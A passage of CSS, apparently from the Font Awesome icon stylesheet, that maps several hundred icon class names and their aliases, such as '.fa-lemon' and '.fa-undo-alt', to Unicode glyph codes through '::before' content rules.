  content: "\F2EA";
}

.fa-rotate-backward::before {
  content: "\F2EA";
}

.fa-undo-alt::before {
  content: "\F2EA";
}

.fa-table-columns::before {
  content: "\F0DB";
}

.fa-columns::before {
  content: "\F0DB";
}

.fa-lemon::before {
  content: "\F094";
}

.fa-head-side-mask::before {
  content: "\E063";
}

.fa-handshake::before {
  content: "\F2B5";
}

.fa-gem::before {
  content: "\F3A5";
}

.fa-dolly::before {
  content: "\F472";
}

.fa-dolly-box::before {
  content: "\F472";
}

.fa-smoking::before {
  content: "\F48D";
}

.fa-minimize::before {
  content: "\F78C";
}

.fa-compress-arrows-alt::before {
  content: "\F78C";
}

.fa-monument::before {
  content: "\F5A6";
}

.fa-snowplow::before {
  content: "\F7D2";
}

.fa-angles-right::before {
  content: "\F101";
}

.fa-angle-double-right::before {
  content: "\F101";
}

.fa-cannabis::before {
  content: "\F55F";
}

.fa-circle-play::before {
  content: "\F144";
}

.fa-play-circle::before {
  content: "\F144";
}

.fa-tablets::before {
  content: "\F490";
}

.fa-ethernet::before {
  content: "\F796";
}

.fa-euro-sign::before {
  content: "\F153";
}

.fa-eur::before {
  content: "\F153";
}

.fa-euro::before {
  content: "\F153";
}

.fa-chair::before {
  content: "\F6C0";
}

.fa-circle-check::before {
  content: "\F058";
}

.fa-check-circle::before {
  content: "\F058";
}

.fa-circle-stop::before {
  content: "\F28D";
}

.fa-stop-circle::before {
  content: "\F28D";
}

.fa-compass-drafting::before {
  content: "\F568";
}

.fa-drafting-compass::before {
  content: "\F568";
}

.fa-plate-wheat::before {
  content: "\E55A";
}

.fa-icicles::before {
  content: "\F7AD";
}

.fa-person-shelter::before {
  content: "\E54F";
}

.fa-neuter::before {
  content: "\F22C";
}

.fa-id-badge::before {
  content: "\F2C1";
}

.fa-marker::before {
  content: "\F5A1";
}

.fa-face-laugh-beam::before {
  content: "\F59A";
}

.fa-laugh-beam::before {
  content: "\F59A";
}

.fa-helicopter-symbol::before {
  content: "\E502";
}

.fa-universal-access::before {
  content: "\F29A";
}

.fa-circle-chevron-up::before {
  content: "\F139";
}

.fa-chevron-circle-up::before {
  content: "\F139";
}

.fa-lari-sign::before {
  content: "\E1C8";
}

.fa-volcano::before {
  content: "\F770";
}

.fa-person-walking-dashed-line-arrow-right::before {
  content: "\E553";
}

.fa-sterling-sign::before {
  content: "\F154";
}

.fa-gbp::before {
  content: "\F154";
}

.fa-pound-sign::before {
  content: "\F154";
}

.fa-viruses::before {
  content: "\E076";
}

.fa-square-person-confined::before {
  content: "\E577";
}

.fa-user-tie::before {
  content: "\F508";
}

.fa-arrow-down-long::before {
  content: "\F175";
}

.fa-long-arrow-down::before {
  content: "\F175";
}

.fa-tent-arrow-down-to-line::before {
  content: "\E57E";
}

.fa-certificate::before {
  content: "\F0A3";
}

.fa-reply-all::before {
  content: "\F122";
}

.fa-mail-reply-all::before {
  content: "\F122";
}

.fa-suitcase::before {
  content: "\F0F2";
}

.fa-person-skating::before {
  content: "\F7C5";
}

.fa-skating::before {
  content: "\F7C5";
}

.fa-filter-circle-dollar::before {
  content: "\F662";
}

.fa-funnel-dollar::before {
  content: "\F662";
}

.fa-camera-retro::before {
  content: "\F083";
}

.fa-circle-arrow-down::before {
  content: "\F0AB";
}

.fa-arrow-circle-down::before {
  content: "\F0AB";
}

.fa-file-import::before {
  content: "\F56F";
}

.fa-arrow-right-to-file::before {
  content: "\F56F";
}

.fa-square-arrow-up-right::before {
  content: "\F14C";
}

.fa-external-link-square::before {
  content: "\F14C";
}

.fa-box-open::before {
  content: "\F49E";
}

.fa-scroll::before {
  content: "\F70E";
}

.fa-spa::before {
  content: "\F5BB";
}

.fa-location-pin-lock::before {
  content: "\E51F";
}

.fa-pause::before {
  content: "\F04C";
}

.fa-hill-avalanche::before {
  content: "\E507";
}

.fa-temperature-empty::before {
  content: "\F2CB";
}

.fa-temperature-0::before {
  content: "\F2CB";
}

.fa-thermometer-0::before {
  content: "\F2CB";
}

.fa-thermometer-empty::before {
  content: "\F2CB";
}

.fa-bomb::before {
  content: "\F1E2";
}

.fa-registered::before {
  content: "\F25D";
}

.fa-address-card::before {
  content: "\F2BB";
}

.fa-contact-card::before {
  content: "\F2BB";
}

.fa-vcard::before {
  content: "\F2BB";
}

.fa-scale-unbalanced-flip::before {
  content: "\F516";
}

.fa-balance-scale-right::before {
  content: "\F516";
}

.fa-subscript::before {
  content: "\F12C";
}

.fa-diamond-turn-right::before {
  content: "\F5EB";
}

.fa-directions::before {
  content: "\F5EB";
}

.fa-burst::before {
  content: "\E4DC";
}

.fa-house-laptop::before {
  content: "\E066";
}

.fa-laptop-house::before {
  content: "\E066";
}

.fa-face-tired::before {
  content: "\F5C8";
}

.fa-tired::before {
  content: "\F5C8";
}

.fa-money-bills::before {
  content: "\E1F3";
}

.fa-smog::before {
  content: "\F75F";
}

.fa-crutch::before {
  content: "\F7F7";
}

.fa-cloud-arrow-up::before {
  content: "\F0EE";
}

.fa-cloud-upload::before {
  content: "\F0EE";
}

.fa-cloud-upload-alt::before {
  content: "\F0EE";
}

.fa-palette::before {
  content: "\F53F";
}

.fa-arrows-turn-right::before {
  content: "\E4C0";
}

.fa-vest::before {
  content: "\E085";
}

.fa-ferry::before {
  content: "\E4EA";
}

.fa-arrows-down-to-people::before {
  content: "\E4B9";
}

.fa-seedling::before {
  content: "\F4D8";
}

.fa-sprout::before {
  content: "\F4D8";
}

.fa-left-right::before {
  content: "\F337";
}

.fa-arrows-alt-h::before {
  content: "\F337";
}

.fa-boxes-packing::before {
  content: "\E4C7";
}

.fa-circle-arrow-left::before {
  content: "\F0A8";
}

.fa-arrow-circle-left::before {
  content: "\F0A8";
}

.fa-group-arrows-rotate::before {
  content: "\E4F6";
}

.fa-bowl-food::before {
  content: "\E4C6";
}

.fa-candy-cane::before {
  content: "\F786";
}

.fa-arrow-down-wide-short::before {
  content: "\F160";
}

.fa-sort-amount-asc::before {
  content: "\F160";
}

.fa-sort-amount-down::before {
  content: "\F160";
}

.fa-cloud-bolt::before {
  content: "\F76C";
}

.fa-thunderstorm::before {
  content: "\F76C";
}

.fa-text-slash::before {
  content: "\F87D";
}

.fa-remove-format::before {
  content: "\F87D";
}

.fa-face-smile-wink::before {
  content: "\F4DA";
}

.fa-smile-wink::before {
  content: "\F4DA";
}

.fa-file-word::before {
  content: "\F1C2";
}

.fa-file-powerpoint::before {
  content: "\F1C4";
}

.fa-arrows-left-right::before {
  content: "\F07E";
}

.fa-arrows-h::before {
  content: "\F07E";
}

.fa-house-lock::before {
  content: "\E510";
}

.fa-cloud-arrow-down::before {
  content: "\F0ED";
}

.fa-cloud-download::before {
  content: "\F0ED";
}

.fa-cloud-download-alt::before {
  content: "\F0ED";
}

.fa-children::before {
  content: "\E4E1";
}

.fa-chalkboard::before {
  content: "\F51B";
}

.fa-blackboard::before {
  content: "\F51B";
}

.fa-user-large-slash::before {
  content: "\F4FA";
}

.fa-user-alt-slash::before {
  content: "\F4FA";
}

.fa-envelope-open::before {
  content: "\F2B6";
}

.fa-handshake-simple-slash::before {
  content: "\E05F";
}

.fa-handshake-alt-slash::before {
  content: "\E05F";
}

.fa-mattress-pillow::before {
  content: "\E525";
}

.fa-guarani-sign::before {
  content: "\E19A";
}

.fa-arrows-rotate::before {
  content: "\F021";
}

.fa-refresh::before {
  content: "\F021";
}

.fa-sync::before {
  content: "\F021";
}

.fa-fire-extinguisher::before {
  content: "\F134";
}

.fa-cruzeiro-sign::before {
  content: "\E152";
}

.fa-greater-than-equal::before {
  content: "\F532";
}

.fa-shield-halved::before {
  content: "\F3ED";
}

.fa-shield-alt::before {
  content: "\F3ED";
}

.fa-book-atlas::before {
  content: "\F558";
}

.fa-atlas::before {
  content: "\F558";
}

.fa-virus::before {
  content: "\E074";
}

.fa-envelope-circle-check::before {
  content: "\E4E8";
}

.fa-layer-group::before {
  content: "\F5FD";
}

.fa-arrows-to-dot::before {
  content: "\E4BE";
}

.fa-archway::before {
  content: "\F557";
}

.fa-heart-circle-check::before {
  content: "\E4FD";
}

.fa-house-chimney-crack::before {
  content: "\F6F1";
}

.fa-house-damage::before {
  content: "\F6F1";
}

.fa-file-zipper::before {
  content: "\F1C6";
}

.fa-file-archive::before {
  content: "\F1C6";
}

.fa-square::before {
  content: "\F0C8";
}

.fa-martini-glass-empty::before {
  content: "\F000";
}

.fa-glass-martini::before {
  content: "\F000";
}

.fa-couch::before {
  content: "\F4B8";
}

.fa-cedi-sign::before {
  content: "\E0DF";
}

.fa-italic::before {
  content: "\F033";
}

.fa-table-cells-column-lock::before {
  content: "\E678";
}

.fa-church::before {
  content: "\F51D";
}

.fa-comments-dollar::before {
  content: "\F653";
}

.fa-democrat::before {
  content: "\F747";
}

.fa-z::before {
  content: "Z";
}

.fa-person-skiing::before {
  content: "\F7C9";
}

.fa-skiing::before {
  content: "\F7C9";
}

.fa-road-lock::before {
  content: "\E567";
}

.fa-a::before {
  content: "A";
}

.fa-temperature-arrow-down::before {
  content: "\E03F";
}

.fa-temperature-down::before {
  content: "\E03F";
}

.fa-feather-pointed::before {
  content: "\F56B";
}

.fa-feather-alt::before {
  content: "\F56B";
}

.fa-p::before {
  content: "P";
}

.fa-snowflake::before {
  content: "\F2DC";
}

.fa-newspaper::before {
  content: "\F1EA";
}

.fa-rectangle-ad::before {
  content: "\F641";
}

.fa-ad::before {
  content: "\F641";
}

.fa-circle-arrow-right::before {
  content: "\F0A9";
}

.fa-arrow-circle-right::before {
  content: "\F0A9";
}

.fa-filter-circle-xmark::before {
  content: "\E17B";
}

.fa-locust::before {
  content: "\E520";
}

.fa-sort::before {
  content: "\F0DC";
}

.fa-unsorted::before {
  content: "\F0DC";
}

.fa-list-ol::before {
  content: "\F0CB";
}

.fa-list-1-2::before {
  content: "\F0CB";
}

.fa-list-numeric::before {
  content: "\F0CB";
}

.fa-person-dress-burst::before {
  content: "\E544";
}

.fa-money-check-dollar::before {
  content: "\F53D";
}

.fa-money-check-alt::before {
  content: "\F53D";
}

.fa-vector-square::before {
  content: "\F5CB";
}

.fa-bread-slice::before {
  content: "\F7EC";
}

.fa-language::before {
  content: "\F1AB";
}

.fa-face-kiss-wink-heart::before {
  content: "\F598";
}

.fa-kiss-wink-heart::before {
  content: "\F598";
}

.fa-filter::before {
  content: "\F0B0";
}

.fa-question::before {
  content: "?";
}

.fa-file-signature::before {
  content: "\F573";
}

.fa-up-down-left-right::before {
  content: "\F0B2";
}

.fa-arrows-alt::before {
  content: "\F0B2";
}

.fa-house-chimney-user::before {
  content: "\E065";
}

.fa-hand-holding-heart::before {
  content: "\F4BE";
}

.fa-puzzle-piece::before {
  content: "\F12E";
}

.fa-money-check::before {
  content: "\F53C";
}

.fa-star-half-stroke::before {
  content: "\F5C0";
}

.fa-star-half-alt::before {
  content: "\F5C0";
}

.fa-code::before {
  content: "\F121";
}

.fa-whiskey-glass::before {
  content: "\F7A0";
}

.fa-glass-whiskey::before {
  content: "\F7A0";
}

.fa-building-circle-exclamation::before {
  content: "\E4D3";
}

.fa-magnifying-glass-chart::before {
  content: "\E522";
}

.fa-arrow-up-right-from-square::before {
  content: "\F08E";
}

.fa-external-link::before {
  content: "\F08E";
}

.fa-cubes-stacked::before {
  content: "\E4E6";
}

.fa-won-sign::before {
  content: "\F159";
}

.fa-krw::before {
  content: "\F159";
}

.fa-won::before {
  content: "\F159";
}

.fa-virus-covid::before {
  content: "\E4A8";
}

.fa-austral-sign::before {
  content: "\E0A9";
}

.fa-f::before {
  content: "F";
}

.fa-leaf::before {
  content: "\F06C";
}

.fa-road::before {
  content: "\F018";
}

.fa-taxi::before {
  content: "\F1BA";
}

.fa-cab::before {
  content: "\F1BA";
}

.fa-person-circle-plus::before {
  content: "\E541";
}

.fa-chart-pie::before {
  content: "\F200";
}

.fa-pie-chart::before {
  content: "\F200";
}

.fa-bolt-lightning::before {
  content: "\E0B7";
}

.fa-sack-xmark::before {
  content: "\E56A";
}

.fa-file-excel::before {
  content: "\F1C3";
}

.fa-file-contract::before {
  content: "\F56C";
}

.fa-fish-fins::before {
  content: "\E4F2";
}

.fa-building-flag::before {
  content: "\E4D5";
}

.fa-face-grin-beam::before {
  content: "\F582";
}

.fa-grin-beam::before {
  content: "\F582";
}

.fa-object-ungroup::before {
  content: "\F248";
}

.fa-poop::before {
  content: "\F619";
}

.fa-location-pin::before {
  content: "\F041";
}

.fa-map-marker::before {
  content: "\F041";
}

.fa-kaaba::before {
  content: "\F66B";
}

.fa-toilet-paper::before {
  content: "\F71E";
}

.fa-helmet-safety::before {
  content: "\F807";
}

.fa-hard-hat::before {
  content: "\F807";
}

.fa-hat-hard::before {
  content: "\F807";
}

.fa-eject::before {
  content: "\F052";
}

.fa-circle-right::before {
  content: "\F35A";
}

.fa-arrow-alt-circle-right::before {
  content: "\F35A";
}

.fa-plane-circle-check::before {
  content: "\E555";
}

.fa-face-rolling-eyes::before {
  content: "\F5A5";
}

.fa-meh-rolling-eyes::before {
  content: "\F5A5";
}

.fa-object-group::before {
  content: "\F247";
}

.fa-chart-line::before {
  content: "\F201";
}

.fa-line-chart::before {
  content: "\F201";
}

.fa-mask-ventilator::before {
  content: "\E524";
}

.fa-arrow-right::before {
  content: "\F061";
}

.fa-signs-post::before {
  content: "\F277";
}

.fa-map-signs::before {
  content: "\F277";
}

.fa-cash-register::before {
  content: "\F788";
}

.fa-person-circle-question::before {
  content: "\E542";
}

.fa-h::before {
  content: "H";
}

.fa-tarp::before {
  content: "\E57B";
}

.fa-screwdriver-wrench::before {
  content: "\F7D9";
}

.fa-tools::before {
  content: "\F7D9";
}

.fa-arrows-to-eye::before {
  content: "\E4BF";
}

.fa-plug-circle-bolt::before {
  content: "\E55B";
}

.fa-heart::before {
  content: "\F004";
}

.fa-mars-and-venus::before {
  content: "\F224";
}

.fa-house-user::before {
  content: "\E1B0";
}

.fa-home-user::before {
  content: "\E1B0";
}

.fa-dumpster-fire::before {
  content: "\F794";
}

.fa-house-crack::before {
  content: "\E3B1";
}

.fa-martini-glass-citrus::before {
  content: "\F561";
}

.fa-cocktail::before {
  content: "\F561";
}

.fa-face-surprise::before {
  content: "\F5C2";
}

.fa-surprise::before {
  content: "\F5C2";
}

.fa-bottle-water::before {
  content: "\E4C5";
}

.fa-circle-pause::before {
  content: "\F28B";
}

.fa-pause-circle::before {
  content: "\F28B";
}

.fa-toilet-paper-slash::before {
  content: "\E072";
}

.fa-apple-whole::before {
  content: "\F5D1";
}

.fa-apple-alt::before {
  content: "\F5D1";
}

.fa-kitchen-set::before {
  content: "\E51A";
}

.fa-r::before {
  content: "R";
}

.fa-temperature-quarter::before {
  content: "\F2CA";
}

.fa-temperature-1::before {
  content: "\F2CA";
}

.fa-thermometer-1::before {
  content: "\F2CA";
}

.fa-thermometer-quarter::before {
  content: "\F2CA";
}

.fa-cube::before {
  content: "\F1B2";
}

.fa-bitcoin-sign::before {
  content: "\E0B4";
}

.fa-shield-dog::before {
  content: "\E573";
}

.fa-solar-panel::before {
  content: "\F5BA";
}

.fa-lock-open::before {
  content: "\F3C1";
}

.fa-elevator::before {
  content: "\E16D";
}

.fa-money-bill-transfer::before {
  content: "\E528";
}

.fa-money-bill-trend-up::before {
  content: "\E529";
}

.fa-house-flood-water-circle-arrow-right::before {
  content: "\E50F";
}

.fa-square-poll-horizontal::before {
  content: "\F682";
}

.fa-poll-h::before {
  content: "\F682";
}

.fa-circle::before {
  content: "\F111";
}

.fa-backward-fast::before {
  content: "\F049";
}

.fa-fast-backward::before {
  content: "\F049";
}

.fa-recycle::before {
  content: "\F1B8";
}

.fa-user-astronaut::before {
  content: "\F4FB";
}

.fa-plane-slash::before {
  content: "\E069";
}

.fa-trademark::before {
  content: "\F25C";
}

.fa-basketball::before {
  content: "\F434";
}

.fa-basketball-ball::before {
  content: "\F434";
}

.fa-satellite-dish::before {
  content: "\F7C0";
}

.fa-circle-up::before {
  content: "\F35B";
}

.fa-arrow-alt-circle-up::before {
  content: "\F35B";
}

.fa-mobile-screen-button::before {
  content: "\F3CD";
}

.fa-mobile-alt::before {
  content: "\F3CD";
}

.fa-volume-high::before {
  content: "\F028";
}

.fa-volume-up::before {
  content: "\F028";
}

.fa-users-rays::before {
  content: "\E593";
}

.fa-wallet::before {
  content: "\F555";
}

.fa-clipboard-check::before {
  content: "\F46C";
}

.fa-file-audio::before {
  content: "\F1C7";
}

.fa-burger::before {
  content: "\F805";
}

.fa-hamburger::before {
  content: "\F805";
}

.fa-wrench::before {
  content: "\F0AD";
}

.fa-bugs::before {
  content: "\E4D0";
}

.fa-rupee-sign::before {
  content: "\F156";
}

.fa-rupee::before {
  content: "\F156";
}

.fa-file-image::before {
  content: "\F1C5";
}

.fa-circle-question::before {
  content: "\F059";
}

.fa-question-circle::before {
  content: "\F059";
}

.fa-plane-departure::before {
  content: "\F5B0";
}

.fa-handshake-slash::before {
  content: "\E060";
}

.fa-book-bookmark::before {
  content: "\E0BB";
}

.fa-code-branch::before {
  content: "\F126";
}

.fa-hat-cowboy::before {
  content: "\F8C0";
}

.fa-bridge::before {
  content: "\E4C8";
}

.fa-phone-flip::before {
  content: "\F879";
}

.fa-phone-alt::before {
  content: "\F879";
}

.fa-truck-front::before {
  content: "\E2B7";
}

.fa-cat::before {
  content: "\F6BE";
}

.fa-anchor-circle-exclamation::before {
  content: "\E4AB";
}

.fa-truck-field::before {
  content: "\E58D";
}

.fa-route::before {
  content: "\F4D7";
}

.fa-clipboard-question::before {
  content: "\E4E3";
}

.fa-panorama::before {
  content: "\E209";
}

.fa-comment-medical::before {
  content: "\F7F5";
}

.fa-teeth-open::before {
  content: "\F62F";
}

.fa-file-circle-minus::before {
  content: "\E4ED";
}

.fa-tags::before {
  content: "\F02C";
}

.fa-wine-glass::before {
  content: "\F4E3";
}

.fa-forward-fast::before {
  content: "\F050";
}

.fa-fast-forward::before {
  content: "\F050";
}

.fa-face-meh-blank::before {
  content: "\F5A4";
}

.fa-meh-blank::before {
  content: "\F5A4";
}

.fa-square-parking::before {
  content: "\F540";
}

.fa-parking::before {
  content: "\F540";
}

.fa-house-signal::before {
  content: "\E012";
}

.fa-bars-progress::before {
  content: "\F828";
}

.fa-tasks-alt::before {
  content: "\F828";
}

.fa-faucet-drip::before {
  content: "\E006";
}

.fa-cart-flatbed::before {
  content: "\F474";
}

.fa-dolly-flatbed::before {
  content: "\F474";
}

.fa-ban-smoking::before {
  content: "\F54D";
}

.fa-smoking-ban::before {
  content: "\F54D";
}

.fa-terminal::before {
  content: "\F120";
}

.fa-mobile-button::before {
  content: "\F10B";
}

.fa-house-medical-flag::before {
  content: "\E514";
}

.fa-basket-shopping::before {
  content: "\F291";
}

.fa-shopping-basket::before {
  content: "\F291";
}

.fa-tape::before {
  content: "\F4DB";
}

.fa-bus-simple::before {
  content: "\F55E";
}

.fa-bus-alt::before {
  content: "\F55E";
}

.fa-eye::before {
  content: "\F06E";
}

.fa-face-sad-cry::before {
  content: "\F5B3";
}

.fa-sad-cry::before {
  content: "\F5B3";
}

.fa-audio-description::before {
  content: "\F29E";
}

.fa-person-military-to-person::before {
  content: "\E54C";
}

.fa-file-shield::before {
  content: "\E4F0";
}

.fa-user-slash::before {
  content: "\F506";
}

.fa-pen::before {
  content: "\F304";
}

.fa-tower-observation::before {
  content: "\E586";
}

.fa-file-code::before {
  content: "\F1C9";
}

.fa-signal::before {
  content: "\F012";
}

.fa-signal-5::before {
  content: "\F012";
}

.fa-signal-perfect::before {
  content: "\F012";
}

.fa-bus::before {
  content: "\F207";
}

.fa-heart-circle-xmark::before {
  content: "\E501";
}

.fa-house-chimney::before {
  content: "\E3AF";
}

.fa-home-lg::before {
  content: "\E3AF";
}

.fa-window-maximize::before {
  content: "\F2D0";
}

.fa-face-frown::before {
  content: "\F119";
}

.fa-frown::before {
  content: "\F119";
}

.fa-prescription::before {
  content: "\F5B1";
}

.fa-shop::before {
  content: "\F54F";
}

.fa-store-alt::before {
  content: "\F54F";
}

.fa-floppy-disk::before {
  content: "\F0C7";
}

.fa-save::before {
  content: "\F0C7";
}

.fa-vihara::before {
  content: "\F6A7";
}

.fa-scale-unbalanced::before {
  content: "\F515";
}

.fa-balance-scale-left::before {
  content: "\F515";
}

.fa-sort-up::before {
  content: "\F0DE";
}

.fa-sort-asc::before {
  content: "\F0DE";
}

.fa-comment-dots::before {
  content: "\F4AD";
}

.fa-commenting::before {
  content: "\F4AD";
}

.fa-plant-wilt::before {
  content: "\E5AA";
}

.fa-diamond::before {
  content: "\F219";
}

.fa-face-grin-squint::before {
  content: "\F585";
}

.fa-grin-squint::before {
  content: "\F585";
}

.fa-hand-holding-dollar::before {
  content: "\F4C0";
}

.fa-hand-holding-usd::before {
  content: "\F4C0";
}

.fa-bacterium::before {
  content: "\E05A";
}

.fa-hand-pointer::before {
  content: "\F25A";
}

.fa-drum-steelpan::before {
  content: "\F56A";
}

.fa-hand-scissors::before {
  content: "\F257";
}

.fa-hands-praying::before {
  content: "\F684";
}

.fa-praying-hands::before {
  content: "\F684";
}

.fa-arrow-rotate-right::before {
  content: "\F01E";
}

.fa-arrow-right-rotate::before {
  content: "\F01E";
}

.fa-arrow-rotate-forward::before {
  content: "\F01E";
}

.fa-redo::before {
  content: "\F01E";
}

.fa-biohazard::before {
  content: "\F780";
}

.fa-location-crosshairs::before {
  content: "\F601";
}

.fa-location::before {
  content: "\F601";
}

.fa-mars-double::before {
  content: "\F227";
}

.fa-child-dress::before {
  content: "\E59C";
}

.fa-users-between-lines::before {
  content: "\E591";
}

.fa-lungs-virus::before {
  content: "\E067";
}

.fa-face-grin-tears::before {
  content: "\F588";
}

.fa-grin-tears::before {
  content: "\F588";
}

.fa-phone::before {
  content: "\F095";
}

.fa-calendar-xmark::before {
  content: "\F273";
}

.fa-calendar-times::before {
  content: "\F273";
}

.fa-child-reaching::before {
  content: "\E59D";
}

.fa-head-side-virus::before {
  content: "\E064";
}

.fa-user-gear::before {
  content: "\F4FE";
}

.fa-user-cog::before {
  content: "\F4FE";
}

.fa-arrow-up-1-9::before {
  content: "\F163";
}

.fa-sort-numeric-up::before {
  content: "\F163";
}

.fa-door-closed::before {
  content: "\F52A";
}

.fa-shield-virus::before {
  content: "\E06C";
}

.fa-dice-six::before {
  content: "\F526";
}

.fa-mosquito-net::before {
  content: "\E52C";
}

.fa-bridge-water::before {
  content: "\E4CE";
}

.fa-person-booth::before {
  content: "\F756";
}

.fa-text-width::before {
  content: "\F035";
}

.fa-hat-wizard::before {
  content: "\F6E8";
}

.fa-pen-fancy::before {
  content: "\F5AC";
}

.fa-person-digging::before {
  content: "\F85E";
}

.fa-digging::before {
  content: "\F85E";
}

.fa-trash::before {
  content: "\F1F8";
}

.fa-gauge-simple::before {
  content: "\F629";
}

.fa-gauge-simple-med::before {
  content: "\F629";
}

.fa-tachometer-average::before {
  content: "\F629";
}

.fa-book-medical::before {
  content: "\F7E6";
}

.fa-poo::before {
  content: "\F2FE";
}

.fa-quote-right::before {
  content: "\F10E";
}

.fa-quote-right-alt::before {
  content: "\F10E";
}

.fa-shirt::before {
  content: "\F553";
}

.fa-t-shirt::before {
  content: "\F553";
}

.fa-tshirt::before {
  content: "\F553";
}

.fa-cubes::before {
  content: "\F1B3";
}

.fa-divide::before {
  content: "\F529";
}

.fa-tenge-sign::before {
  content: "\F7D7";
}

.fa-tenge::before {
  content: "\F7D7";
}

.fa-headphones::before {
  content: "\F025";
}

.fa-hands-holding::before {
  content: "\F4C2";
}

.fa-hands-clapping::before {
  content: "\E1A8";
}

.fa-republican::before {
  content: "\F75E";
}

.fa-arrow-left::before {
  content: "\F060";
}

.fa-person-circle-xmark::before {
  content: "\E543";
}

.fa-ruler::before {
  content: "\F545";
}

.fa-align-left::before {
  content: "\F036";
}

.fa-dice-d6::before {
  content: "\F6D1";
}

.fa-restroom::before {
  content: "\F7BD";
}

.fa-j::before {
  content: "J";
}

.fa-users-viewfinder::before {
  content: "\E595";
}

.fa-file-video::before {
  content: "\F1C8";
}

.fa-up-right-from-square::before {
  content: "\F35D";
}

.fa-external-link-alt::before {
  content: "\F35D";
}

.fa-table-cells::before {
  content: "\F00A";
}

.fa-th::before {
  content: "\F00A";
}

.fa-file-pdf::before {
  content: "\F1C1";
}

.fa-book-bible::before {
  content: "\F647";
}

.fa-bible::before {
  content: "\F647";
}

.fa-o::before {
  content: "O";
}

.fa-suitcase-medical::before {
  content: "\F0FA";
}

.fa-medkit::before {
  content: "\F0FA";
}

.fa-user-secret::before {
  content: "\F21B";
}

.fa-otter::before {
  content: "\F700";
}

.fa-person-dress::before {
  content: "\F182";
}

.fa-female::before {
  content: "\F182";
}

.fa-comment-dollar::before {
  content: "\F651";
}

.fa-business-time::before {
  content: "\F64A";
}

.fa-briefcase-clock::before {
  content: "\F64A";
}

.fa-table-cells-large::before {
  content: "\F009";
}

.fa-th-large::before {
  content: "\F009";
}

.fa-book-tanakh::before {
  content: "\F827";
}

.fa-tanakh::before {
  content: "\F827";
}

.fa-phone-volume::before {
  content: "\F2A0";
}

.fa-volume-control-phone::before {
  content: "\F2A0";
}

.fa-hat-cowboy-side::before {
  content: "\F8C1";
}

.fa-clipboard-user::before {
  content: "\F7F3";
}

.fa-child::before {
  content: "\F1AE";
}

.fa-lira-sign::before {
  content: "\F195";
}

.fa-satellite::before {
  content: "\F7BF";
}

.fa-plane-lock::before {
  content: "\E558";
}

.fa-tag::before {
  content: "\F02B";
}

.fa-comment::before {
  content: "\F075";
}

.fa-cake-candles::before {
  content: "\F1FD";
}

.fa-birthday-cake::before {
  content: "\F1FD";
}

.fa-cake::before {
  content: "\F1FD";
}

.fa-envelope::before {
  content: "\F0E0";
}

.fa-angles-up::before {
  content: "\F102";
}

.fa-angle-double-up::before {
  content: "\F102";
}

.fa-paperclip::before {
  content: "\F0C6";
}

.fa-arrow-right-to-city::before {
  content: "\E4B3";
}

.fa-ribbon::before {
  content: "\F4D6";
}

.fa-lungs::before {
  content: "\F604";
}

.fa-arrow-up-9-1::before {
  content: "\F887";
}

.fa-sort-numeric-up-alt::before {
  content: "\F887";
}

.fa-litecoin-sign::before {
  content: "\E1D3";
}

.fa-border-none::before {
  content: "\F850";
}

.fa-circle-nodes::before {
  content: "\E4E2";
}

.fa-parachute-box::before {
  content: "\F4CD";
}

.fa-indent::before {
  content: "\F03C";
}

.fa-truck-field-un::before {
  content: "\E58E";
}

.fa-hourglass::before {
  content: "\F254";
}

.fa-hourglass-empty::before {
  content: "\F254";
}

.fa-mountain::before {
  content: "\F6FC";
}

.fa-user-doctor::before {
  content: "\F0F0";
}

.fa-user-md::before {
  content: "\F0F0";
}

.fa-circle-info::before {
  content: "\F05A";
}

.fa-info-circle::before {
  content: "\F05A";
}

.fa-cloud-meatball::before {
  content: "\F73B";
}

.fa-camera::before {
  content: "\F030";
}

.fa-camera-alt::before {
  content: "\F030";
}

.fa-square-virus::before {
  content: "\E578";
}

.fa-meteor::before {
  content: "\F753";
}

.fa-car-on::before {
  content: "\E4DD";
}

.fa-sleigh::before {
  content: "\F7CC";
}

.fa-arrow-down-1-9::before {
  content: "\F162";
}

.fa-sort-numeric-asc::before {
  content: "\F162";
}

.fa-sort-numeric-down::before {
  content: "\F162";
}

.fa-hand-holding-droplet::before {
  content: "\F4C1";
}

.fa-hand-holding-water::before {
  content: "\F4C1";
}

.fa-water::before {
  content: "\F773";
}

.fa-calendar-check::before {
  content: "\F274";
}

.fa-braille::before {
  content: "\F2A1";
}

.fa-prescription-bottle-medical::before {
  content: "\F486";
}

.fa-prescription-bottle-alt::before {
  content: "\F486";
}

.fa-landmark::before {
  content: "\F66F";
}

.fa-truck::before {
  content: "\F0D1";
}

.fa-crosshairs::before {
  content: "\F05B";
}

.fa-person-cane::before {
  content: "\E53C";
}

.fa-tent::before {
  content: "\E57D";
}

.fa-vest-patches::before {
  content: "\E086";
}

.fa-check-double::before {
  content: "\F560";
}

.fa-arrow-down-a-z::before {
  content: "\F15D";
}

.fa-sort-alpha-asc::before {
  content: "\F15D";
}

.fa-sort-alpha-down::before {
  content: "\F15D";
}

.fa-money-bill-wheat::before {
  content: "\E52A";
}

.fa-cookie::before {
  content: "\F563";
}

.fa-arrow-rotate-left::before {
  content: "\F0E2";
}

.fa-arrow-left-rotate::before {
  content: "\F0E2";
}

.fa-arrow-rotate-back::before {
  content: "\F0E2";
}

.fa-arrow-rotate-backward::before {
  content: "\F0E2";
}

.fa-undo::before {
  content: "\F0E2";
}

.fa-hard-drive::before {
  content: "\F0A0";
}

.fa-hdd::before {
  content: "\F0A0";
}

.fa-face-grin-squint-tears::before {
  content: "\F586";
}

.fa-grin-squint-tears::before {
  content: "\F586";
}

.fa-dumbbell::before {
  content: "\F44B";
}

.fa-rectangle-list::before {
  content: "\F022";
}

.fa-list-alt::before {
  content: "\F022";
}

.fa-tarp-droplet::before {
  content: "\E57C";
}

.fa-house-medical-circle-check::before {
  content: "\E511";
}

.fa-person-skiing-nordic::before {
  content: "\F7CA";
}

.fa-skiing-nordic::before {
  content: "\F7CA";
}

.fa-calendar-plus::before {
  content: "\F271";
}

.fa-plane-arrival::before {
  content: "\F5AF";
}

.fa-circle-left::before {
  content: "\F359";
}

.fa-arrow-alt-circle-left::before {
  content: "\F359";
}

.fa-train-subway::before {
  content: "\F239";
}

.fa-subway::before {
  content: "\F239";
}

.fa-chart-gantt::before {
  content: "\E0E4";
}

.fa-indian-rupee-sign::before {
  content: "\E1BC";
}

.fa-indian-rupee::before {
  content: "\E1BC";
}

.fa-inr::before {
  content: "\E1BC";
}

.fa-crop-simple::before {
  content: "\F565";
}

.fa-crop-alt::before {
  content: "\F565";
}

.fa-money-bill-1::before {
  content: "\F3D1";
}

.fa-money-bill-alt::before {
  content: "\F3D1";
}

